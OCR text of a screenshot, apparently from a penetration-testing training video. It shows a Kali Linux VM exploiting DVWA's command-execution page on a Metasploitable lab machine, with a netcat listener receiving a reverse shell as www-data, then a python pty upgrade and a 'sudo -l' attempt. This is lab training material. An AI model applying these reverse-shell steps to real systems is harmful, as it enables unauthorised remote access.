 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kioptrix Level 1
Metasploitable2-Linux
Win10x86
Insecurebank_v2
Kali Linux
myhouse7
hackme
Win10_MalwareAnalysis
Win7 Malware Analysis Lab
Shared VMs
Metasploitable2-Linux
Kali Linux
Damn Vulnerable Web A...
nobodyatall@0xDEADB...
05:06 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Damn Vulnerable Web A
192.168.0.171/dvwa/vulnerabilities/exec/#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Waiting for 192.168.0.171...
nobodyatall@0xDEADBEEF: ~
File Actions Edit View Help
nobodyatall@0×DEADBEEF:~$ nc -lvp 18890
listening on [any] 18890 ...
192.168.0.171: inverse host lookup failed: Unknown host
connect to [192.168.0.139] from (UNKNOWN) [192.168.0.171] 40610
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ sudo -l
sudo -l
[sudo] password for www-data:
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ ^Z
[1]+ Stopped nc -lvp 18890
nobodyatall@0×DEADBEEF:~$ echo $TERM
xterm-256color
nobodyatall@0×DEADBEEF:~$ stty -a
speed 38400 baud; rows 34; columns 116; line = 0;
intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q;
stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl -ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
nobodyatall@0×DEADBEEF:~$
insecureBan-
k_v2Pentest
computerSe-
cAssign.zip
test.py
designed by freepik
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
5:06 PM
10/22/2020